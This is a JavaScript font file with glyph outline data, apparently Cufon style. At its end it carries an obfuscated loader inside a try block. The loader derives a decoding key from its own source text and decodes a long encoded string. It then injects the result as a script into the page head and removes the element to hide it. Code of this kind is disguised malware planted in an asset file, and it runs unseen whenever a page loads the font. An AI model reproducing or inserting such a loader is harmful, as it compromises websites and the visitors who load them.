86,-20,-117,13","w":245},{"d":"217,-132v0,75,-29,136,-99,137v-70,0,-100,-62,-100,-137v0,-75,32,-137,100,-138v69,0,100,63,99,138xm192,-143v-2,-56,-23,-105,-74,-105v-51,0,-72,50,-74,105r148,0xm44,-122v2,57,22,104,74,104v52,0,72,-47,74,-104r-148,0","w":235},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm145,-333r38,0r-52,54r-24,0","w":266},{"d":"108,-121r0,-144r25,0r0,135xm108,70r0,-168r25,-10r0,178r-25,0","w":241},{"d":"31,-258r156,0r0,31r-122,0r0,227r-34,0r0,-258","w":195},{"d":"108,5v-60,-2,-85,-34,-84,-104r0,-92r25,0v3,76,-19,172,59,172v43,0,63,-33,63,-77v0,-32,-15,-58,-45,-78r14,-22v82,37,74,205,-32,201xm122,-281r-5,60r-20,0r-5,-60r30,0xm166,-243v0,8,-8,16,-16,16v-8,0,-15,-8,-15,-16v0,-8,7,-15,15,-15v8,0,16,7,16,15xm79,-243v0,8,-7,16,-15,16v-8,0,-16,-8,-16,-16v0,-8,8,-15,16,-15v8,0,15,7,15,15","w":214},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm86,-298v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":193},{"d":"66,-265r0,200r-26,0r0,-200r26,0xm31,-17v0,-27,44,-28,44,0v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22","w":106},{"d":"67,-259r50,0r0,259r-25,0r0,-233r-41,0","w":199},{"d":"266,-126v0,81,-46,126,-136,126r-93,0r0,-117r-31,0r0,-24r31,0r0,-118r65,0v110,-3,164,38,164,133xm240,-126v0,-93,-69,-114,-178,-107r0,92r68,0r0,24r-68,0r0,93v106,5,178,-8,178,-102","w":284},{"d":"249,-126v0,81,-45,128,-135,126r-83,0r0,-259r54,0v111,-3,164,38,164,133xm223,-126v0,-89,-61,-113,-167,-107r0,209v104,5,167,-13,167,-102","w":267},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm29,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":81},{"d":"12,0r40,-96r-40,-95r26,0r39,95r-39,96r-26,0","w":90},{"d":"104,-204r-10,-5v6,-10,10,-19,10,-27r-12,0r0,-29r24,0v0,28,1,45,-12,61xm49,-262r25,0r0,71r39,0r0,21r-39,0r0,170r-25,0r0,-170r-34,0r0,-21r34,0r0,-71","w":121},{"d":"331,0r-304,0r0,-191r25,0r0,168r106,0r0,-168r25,0r0,168r105,0r0,-168r25,0r0,168r42,0r0,53r-24,0r0,-30","w":360},{"d":"95,-184r-18,0r7,-81r26,0xm27,-184r-19,0r8,-81r26,0","w":111},{"d":"40,-191v-12,-68,49,-99,95,-66v11,8,15,21,16,35r-25,0v-3,-16,-13,-24,-29,-24v-30,0,-33,21,-32,55r39,0r0,21r-39,0r0,170r-25,0r0,-170r-25,0r0,-21r25,0xm126,-191r25,0r0,191r-25,0r0,-191","w":175},{"d":"21,-131v1,77,57,138,139,138v48,0,86,-18,113,-52r-20,-15v-39,48,-114,56,-165,18v-22,-16,-34,-42,-39,-76r122,0r0,-25r-121,0v3,-97,151,-132,203,-52r20,-16v-22,-31,-63,-54,-113,-54v-76,-2,-140,59,-139,134","w":292},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm122,-333r39,54r-25,0r-51,-54r37,0","w":266},{"d":"21,-129v-1,-102,103,-162,203,-124v19,8,39,21,57,38r-20,19v-24,-24,-58,-43,-98,-43v-64,0,-111,45,-115,109v-8,122,200,156,219,31r-82,0r0,-25r111,0v1,80,-52,129,-130,131v-80,2,-144,-58,-145,-136xm118,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":313},{"d":"226,-75v1,82,-80,76,-167,75r0,-234r-53,0r0,-25r79,0r0,111v82,-1,140,0,141,73xm199,-73v-1,-56,-51,-50,-114,-49r0,97v62,-1,115,8,114,-48","w":246},{"d":"84,0r39,-96r-39,-95r26,0r39,95r-39,96r-26,0xm4,0r39,-96r-39,-95r26,0r39,95r-39,96r-26,0","w":152},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm98,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":218},{"d":"198,-75v2,82,-80,76,-167,75r0,-259r26,0r0,111v82,-2,139,1,141,73xm171,-73v-1,-56,-51,-50,-114,-49r0,97v62,-1,115,8,114,-48","w":218},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124xm118,-333r38,0r-52,54r-24,0","w":213},{"d":"99,-269r0,93r18,0r0,17r-18,0r0,30r-20,0r0,-30r-76,0xm79,-176r0,-43r-37,43r37,0","w":123},{"d":"21,-234r0,-25r137,0r-108,234r102,0r0,25r-142,0r109,-234r-98,0xm60,-298v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":172},{"d":"154,-5v35,47,-26,97,-86,76r7,-22v35,13,87,-13,54,-41v-6,-4,-18,-9,-36,-12v-48,-9,-72,-37,-72,-85v0,-76,51,-106,108,-154r-88,0r0,-22r119,0r0,22v-60,56,-114,77,-114,152v0,43,17,57,58,66v27,6,44,11,50,20","w":167},{"d":"113,-172v-73,0,-61,94,-61,172r-25,0r0,-191r25,0r0,33v15,-22,34,-38,65,-38v35,1,51,18,61,46v13,-26,36,-45,70,-46v85,-1,62,111,65,196r-25,0v-7,-66,25,-173,-45,-172v-74,1,-60,94,-61,172r-24,0v-6,-66,23,-172,-45,-172","w":337},{"d":"31,-259r26,0r0,234r100,0r0,25r-126,0r0,-259","w":166},{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},{"d":"147,-265r-107,300r-27,0r107,-300r27,0","w":157},{"d":"127,-196v12,-51,-42,-67,-58,-31v-1,5,-2,17,-2,36r39,0r0,22r-39,0r0,169r-26,0r0,-169r-25,0r0,-22r25,0v-2,-51,12,-79,56,-79v41,0,55,23,55,75r0,195r-25,0r0,-196","w":174},{"d":"18,-89v0,-58,30,-101,85,-101v29,0,49,12,63,35r8,-32r34,0v-17,62,-16,129,3,187r-36,0v-4,-13,-6,-25,-8,-34v-40,75,-149,32,-149,-55xm163,-93v0,-41,-14,-73,-54,-73v-38,0,-54,31,-54,74v0,40,17,73,54,73v39,0,54,-29,54,-74","w":226},{"d":"153,-265r6,0r0,180r31,0r0,25r-31,0r0,60r-26,0r0,-60r-124,0xm133,-85r0,-108r-76,108r76,0","w":199},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84","w":193},{"d":"65,-265r14,8v-7,17,-11,21,-13,40r16,0r0,48r-32,0v0,-41,-1,-70,15,-96","w":126},{"d":"206,0r-179,0r0,-191r25,0r0,168r111,0r0,-168r25,0r0,168r41,0r0,53r-23,0r0,-30","w":235},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0xm146,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":266},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm95,-312v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm152,-312v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19","w":266},{"d":"108,5v-60,-2,-85,-34,-84,-104r0,-92r25,0v3,76,-19,172,59,172v43,0,63,-33,63,-77v0,-32,-15,-58,-45,-78r14,-22v82,37,74,205,-32,201xm51,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm123,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":214},{"d":"51,-265r14,8v-7,17,-11,21,-13,40r16,0r0,48r-32,0v0,-41,-1,-70,15,-96xm129,-265r14,8v-7,17,-11,21,-13,40r16,0r0,48r-32,0v0,-41,-1,-70,15,-96","w":180},{"d":"83,-281r38,0r-52,54r-24,0xm139,-281r38,0r-52,54r-24,0","w":198},{"d":"30,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124xm13,-265r-5,60r-20,0r-5,-60r30,0","w":232},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-191r25,0r0,34v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173","w":219},{"d":"125,-129r59,58r-17,16r-58,-58r-58,58r-16,-16r58,-58r-58,-59r16,-16r58,59r58,-59r17,16","w":218},{"d":"52,-170r0,170r-25,0r0,-191r97,0r0,21r-72,0xm91,-281r38,0r-52,54r-24,0","w":129},{"d":"10,-202v-6,-51,60,-85,87,-43r0,-17r20,0r0,120r-20,0r0,-17v-27,41,-94,8,-87,-43xm98,-202v0,-23,-14,-44,-34,-44v-44,0,-44,88,0,88v20,0,34,-21,34,-44","w":132},{"d":"68,-265v49,9,106,12,154,-5r21,0r-189,288r-23,0r171,-262v-22,6,-52,7,-83,7v29,39,-4,94,-51,94v-33,0,-62,-28,-60,-61v1,-35,25,-60,60,-61xm108,-204v0,-20,-19,-39,-39,-39v-20,0,-39,19,-39,39v0,20,18,38,39,38v21,0,39,-18,39,-38xm149,-53v0,-33,28,-61,61,-61v33,0,61,28,61,61v0,33,-28,61,-61,61v-33,0,-61,-28,-61,-61xm249,-53v1,-20,-18,-39,-39,-39v-21,0,-38,18,-38,39v0,20,18,38,38,38v21,0,39,-18,39,-38","w":278},{"d":"18,-146v4,-55,72,-66,106,-24r-16,16v-21,-26,-62,-26,-68,7v7,45,84,41,84,96v0,59,-86,74,-115,29r16,-18v13,14,26,22,40,22v18,0,35,-14,35,-32v-4,-47,-86,-40,-82,-96xm81,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":139},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm230,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":245},{"d":"135,-271v80,0,138,59,138,137v0,81,-58,139,-138,139v-79,0,-139,-58,-139,-138v0,-80,58,-138,139,-138xm135,-14v68,0,118,-50,118,-119v0,-68,-49,-120,-118,-120v-69,0,-119,52,-119,120v0,68,50,119,119,119xm178,-55v-8,-30,7,-73,-36,-66r-40,0r0,66r-25,0r0,-159v56,1,125,-11,123,45v-1,18,-6,25,-20,35v29,8,9,56,26,79r-28,0xm175,-168v0,-32,-43,-21,-73,-23r0,47v31,-1,73,8,73,-24","w":268},{"d":"18,-131v0,-126,66,-137,192,-138r0,23v-33,8,-114,1,-137,21v-21,18,-34,52,-34,92v11,-39,40,-62,84,-63v55,-1,100,47,100,101v0,53,-46,102,-100,100v-68,-3,-105,-55,-105,-136xm123,-18v41,0,75,-36,75,-77v0,-40,-36,-77,-75,-77v-39,0,-75,36,-75,77v0,41,34,77,75,77","w":240},{"d":"257,-95v0,61,-46,97,-107,100r0,65r-25,0r0,-66v-86,5,-137,-92,-87,-159v13,-17,32,-28,55,-36r8,23v-38,14,-58,38,-58,73v0,45,27,70,82,75r0,-176v78,-4,132,31,132,101xm150,-172r0,152v81,1,105,-84,60,-130v-14,-15,-35,-21,-60,-22","w":275},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm68,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":81},{"d":"154,-128v21,-1,21,-7,44,-19r0,28v-20,10,-25,15,-44,17v-22,3,-66,-28,-88,-28v-21,0,-26,7,-46,19r0,-29v20,-10,25,-14,44,-16v22,-2,65,29,90,28","w":218},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138xm171,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":292},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22"},{"d":"293,-129v-1,46,-18,76,-45,101r39,48r-32,0r-26,-33v-90,57,-212,-14,-208,-115v3,-80,55,-135,135,-137v75,-2,138,62,137,136xm47,-128v-3,81,92,138,165,94r-57,-73r31,0r46,59v70,-63,23,-196,-75,-192v-64,3,-108,47,-110,112","w":313},{"w":100},{"d":"8,-201v-5,-62,87,-89,113,-34r-16,9v-20,-37,-77,-18,-77,24v0,42,57,62,77,23r16,10v-12,19,-30,29,-53,29v-36,0,-58,-30,-60,-61xm66,7r162,-272r20,0r-163,272r-19,0xm192,-60v0,-32,25,-63,57,-63v31,0,56,31,56,63v0,33,-24,63,-56,63v-33,0,-57,-30,-57,-63xm249,-16v46,0,46,-87,0,-87v-21,-1,-36,22,-36,44v0,23,16,43,36,43","w":313},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm145,-333r39,54r-25,0r-51,-54r37,0","w":312},{"d":"20,-141r178,0r0,24r-178,0r0,-24","w":218},{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0"},{"d":"127,-196v12,-51,-42,-67,-58,-31v-1,5,-2,17,-2,36r39,0r0,22r-39,0r0,169r-26,0r0,-169r-25,0r0,-22r25,0v-2,-51,12,-79,56,-79v41,0,55,23,55,75r0,195r-25,0r0,-196","w":174},{"d":"10,-27v0,-30,35,-52,64,-33v4,-25,1,-45,-6,-66r-51,0r0,-22r45,0v-35,-70,10,-137,81,-110v18,12,29,30,31,60r-24,0v0,-25,-12,-44,-36,-44v-52,-1,-41,59,-26,94r57,0r0,22r-51,0v7,24,10,56,3,80v10,7,30,25,49,26v11,0,17,-13,18,-40r25,0v-1,33,-10,67,-40,67v-24,0,-46,-16,-61,-29v-13,39,-77,39,-78,-5xm34,-30v4,21,28,14,34,-6v-14,-11,-32,-12,-34,6","w":199},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm-16,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm56,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":81},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0","w":266},{"d":"88,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":108},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm96,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":193},{"d":"21,-96v0,-96,129,-134,175,-60r0,-35r23,0r0,34v28,-47,109,-51,148,-10v18,20,28,44,28,74r-172,0v3,43,30,75,75,75v37,0,56,-17,70,-45r21,11v-20,62,-136,78,-170,18r0,34r-23,0r0,-35v-19,25,-40,39,-76,40v-53,1,-99,-47,-99,-101xm368,-114v-5,-60,-95,-77,-129,-31v-7,8,-12,19,-15,31r144,0xm197,-95v-1,-46,-30,-77,-76,-77v-43,0,-74,32,-75,76v-1,42,35,78,76,78v42,0,75,-35,75,-77","w":416},{"d":"17,-259r26,0r53,187r74,-187r5,0r74,187r53,-187r27,0r-74,259r-5,0r-77,-196r-78,196r-5,0xm184,-333r38,0r-52,54r-24,0","w":345},{"d":"22,-260v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm79,-260v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19","w":119},{"d":"130,48r-14,-8v7,-16,11,-20,12,-40r-15,0r0,-48r32,0v0,41,1,70,-15,96xm52,48r-14,-8v7,-16,11,-20,12,-40r-15,0r0,-48r32,0v0,41,1,70,-15,96","w":180},{"d":"10,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm82,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":132},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-191r25,0r0,34v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173xm137,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":219},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm51,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm123,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":193},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm2,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":81},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm134,-281r38,0r-52,54r-24,0","w":245},{"d":"346,-266r0,152r-27,0r0,-125r-56,125r-18,0r-54,-125r0,125r-26,0r0,-152r42,0r47,105r50,-105r42,0xm135,-266r0,24r-53,0r0,128r-27,0r0,-128r-53,0r0,-24r133,0","w":360},{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-546-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("HKv7d2xs0M[,HT-if2t6VKV[BGx7v2[,BGg60M&(vreYjEsPBu`>lE*2Bu`>l;l+Bu`>x_47Bu`>x_V>Bu`>lKrPBu`>lGFGBu`>x_x2Bu`>lGF7Bu`>l;v1Bu`>lKr1Bu`>x_`:Bu`>l;Q6Bu`6x;j5Bur2l_=>Bu`>x_4EBu`>lKr)Bu`>lGl9Bu`>lGt1Bu`6x;IsBu`>lGVsBu`6l_FEBu`6x;=>Bu`>lE)GBu`>x_=+Bu`6l1=GBu`6l149Bu`>x_=5Bu`>lGVEDt+7l_4:lr+7l_l:{t+7l_x1lt+7l_l:x7+7l_F7l7+7l_4sjr+7l1F7vt+7l_X*{r+7l_X1l7+7l_F5{t+7l_4Ejr+7l1r1jr+7l_X)j-+7l1=+jr+7l_xPj7+7l1`7{r+7l_4s{t+7l_g)j7+7l_F6x-+7l_F7x-+7l_4:lt+7l_F6xr+7l_F5j7+7l1V6j-+7l_46vr+7l_x1vt+7l_4+{r+7l1rPjr+7l_47v-+7l_F6l7+7l_xPjr+7l1r*j-+7l_x1xr+7l_4>jr+7l_FEjr+7l1r*lt+7l_l:v-+7l_Fsv-+7l_x*vr+7l_47j-+7v1F>l-+7l_X2xs:Qf;=Ej2gQf;=Ej2vQf;V>l1tQf;=EjEQEBu`>lGx*Bu`>l;r-Bu`>lK47Bu`+vMj6Bu`>x_=GBu`>x_V6Bu`>lKF5Bu`+v;I+Bu`6x1jEBu`>l;V+Bu`>l;V9Bu`>l;t)Bu`>l;Q+Bu`>x_VsBu`6xMt*Bu`>l;V6S-+7l_X-{r+7l_47j7+7l_F6j-+7l_F7l-+7l_FEvt+7l1V+v-+7l_Fsvr+7l_FEj-+7l_l9{r+7l1V6{r+7l_xPx7+7l1`Glr+7l_x*xt+7l_F6vt+7l_l9xr+7l_FExr+7l_x1l7+7l_4+jr+7lM`9xt+7l1V+xr+7l1`Gjr+7l_47x-+7l1=5v-+7l_F:l-+7v1F>lr+7l_47l-+7l_FEx7+7l_t2jr+7l_X)vr+7l_4>l7+7l_l:j-+7l_F7j7+7lM`9l7+7l_X1j7+7l_xPlr+7l_x*{r+7l1r*lr+7l_l9jr+7l_FGxt+7l_X2lt+7l_x*v-+7l1F7j-+7l_F+lr+7l_l:lt+7l_g1x7+7l_F>lPXQf;=slKxQf;VGx2tQf;=+l;xQf;=+x;tQf;=+xEfQf;=EjMtQf;V7l;*Qf;V7l_gQf;V7lGxQf;VEl_gQf;=Ej1gQf;=+xErQf;=+x2tQf;=+lKr=Bu`>l;X*Bu`>l;QsBu`>lKv-Bu`>x_=9Bu`>lKt)Bu`>x_V9Bu`>x_F5Q7+7l_x*x7+7l_X2jstQf;=sx;tQf;=+lKgQf;=sx;*Qf;=sl2vQfMj>l_rQf;VGx2gQf;=+l2vQf;=slEXQf;=sxK&Qf;=+xM&tBu`>l;lsBu`6x;I>Bu`>lKj7~7+7l_g1{r+7l_X-xt+7l_4+lrNQf;=sx_gQf;=>j1t}Bu`>l;g*Bu`>l;j:Bu`6x;lsBu`>l;&);r+7l_FGv}fQf;V>l;&Qf;=>j2rQf;=Ej;tQf;t-{_XQf;V7xMvQf;=+x_-Qf;V7lKxQf;=+l_tQf;V7x;gQf;=+l1fQf;=sxMrQfMj>l_vQf;=EjGrQf;V+xMxQf;=slKrQf;=+xGrQf;V+{;tQf;V7x;X2Bu`>lGF9Bu`6l1=6Bu`>x_`5Bu`6x;r1Bu`>l;FsBu`6xMg1Bu`6x1xPBu`6l_F5Bu`>x_t-Bu`>l;`sBu`6x;v1]-+7l_X*xr+7l1`7vr+7l_4E{t+7l1`Gxt+7l_F+j7+7l_F>x7+7l_FEl7+7l1r-x-+7l1r1j-+7l1jslt+7l_l:j7+7l1r){t+7l1`7xt+7l_l9x7+7l_4Ex-+7l_l:jr+7l1`G{r+7l_X)j7+7l_XP{t+7l_4ElEXQf;=slG&Qf;V+j;*Qf;=Ej2rQf;V7x;t+Bu`>x_F>`t+7l_Fsj7+7l_4+l-+7l_4El1*Qf;=>j1g6Bu`>x_V:Bu`6xMx2Bu`>x_xPBu`6l1t-Bu`6x1x*Bu`>x_F9Bu`>l;j6Bu`>lK&*Bu`>x_l7Bu`>lGl:Bu`6x;*1Bu`>x_V5Bu`6x;r*Bu`>x_FEBu`6l_tPBu`>x_VEBu`6x;F>Bu`6x;I9Bu`>l;vPBu`>x_VGBu`>lKj6Bu`>x_4+vt+7l1F:xKgQf;=sl2gQf;=E{KxzBu`>lMv2Bu`>l;Q:Bu`6l1F+Bu`6l;g-Bu`6l;r-Bu`6xMlsBu`6l1t*Bu`>lKF+Bu`>x_t2Bu`>l;=EBu`>lGg)Br+7lMr2l7+7l1`7x-+7l_4sj-+7l1`7l7+7l_FG{t+7l_x1j7+7l1X*j7+7l1=El-+7l_X-xr+7l_l9x-+7l_FGx7+7l_X1xF*Qf;=+v2xTBu`6lEV>Bu`6lKFsBu`>lKV5Bu`6x;`5Bu`>l;`5Bu`>x_l:Bu`6lEF>Bu`6l1j+j7+7l_X*v-+7l1=sxT-Qf;=+xG&Qf;=>j1XuMr+7l_FElt+7l_XPv-+7l_F+{r+7l_F>x2[Qf;=>jG&Qf;=slMgQf;=6v_*Qf;=>v_tQf;=+lMtQf;=>jE*Qf;=>v2vQf;V7x1rQf;=>vMrQf;=+x_*Qf;=sx_fQf;=>j1xQf;=slGxQf;=EjM&Qf;=sl_rQfMj+l_&QV-+7l_X)x-+7l_F+{t+7l_XPxr+7l_l:{r+7l1VGxr+7l_XPvu&Qf;=>jE-Qf;=+v2rQf;=>j2xQf;V+{;XQf;=+xGvQf;=>v1&Qf;=EjEgQf;V6x1&Qf;=>v1-QfMj+l_*Qf;=>v2&Qf;=>v;XQf;V+l1vQf;=>jEvQf;=+x1=WBu`6x1x1Bu`6xMV6Bu`>lE)+Bu`>lK4s{7+7l1F:l7+7l_XPjr+7l_Fslr+7l1`Gl_vQf;=slM&Qf;V7x;rQf;V>lEXQf;V>l1gQf;V6lKvQf;=+x_V[Bu`>x_FGBu`>x_l5Bu`>x_r*jr+7l_46lr+7l_X2x-+7l_X*l-+7l_X2jr+7l_x1xt+7l_g1x-+7l_X){r+7l_X2lr+7l_4>l-+7lM`9xr+7l_X-l-+7l_g){r+7l_F+vP7Qf;V7xM&Qf;V7x1*Qf;=slE&Qf;=+x_&Qf;=+xMgQf;=slKgQfMj>l_&Qf;V7xMg_Bu`6x1j>Bu`6l_F:Bu`>lKjEBu`>lMvPBu`>l;`9Bu`>l;=9Bu`6l1j>Bu`6x;)+gt+7l_X*j7&Qf;=>vMtQf;V7{;xQf;=>j;42Bu`6x;)>Bu`6x;vPBu`6xM4:Bu`>l;F5`7+7l_X-vPNQf;=sl;&NBu`>l;f*&-+7l_47xr+7l_F7v(vQf;=sx_XQf;=EjMgQf;=+x_rDBu`>lKl5Bu`>x_&2Bu`6l_F7Bu`>lK49Qt+7l_F5l7+7l1=Evr+7l_l9xt:Qf;V>lM&Qf;V7lMxQfMj+l_vIr2Y5fr+7l_FEj7+7l_F+j-fQf;=+x;rQf;=E{_*Qf;=>j1&Qf;V7l2xQf;=+lEvQf;V7x;*Qf;=sl;rQf;V>l1XQf;=+l1XQf;=+xKgjBu`6x146Bu`6x;j6{r+7l1l6lBfQf;=>v;*Qf;=slKjZBu`>l;jGBu`>lK&2Bu`6l1F:;7+7l_x*l7+7l_X*j-+7l_FE{r+7l_Fsjr+7v1F>xr+7l_4svr+7l_l:v`NQf;=+lEgQf;=+xEXQf;=+x;XQf;V>j;xQf;=E{;rgBu`>lKV:l-+7l_F>vt+7l1X*x7+7l_X)lt+7l1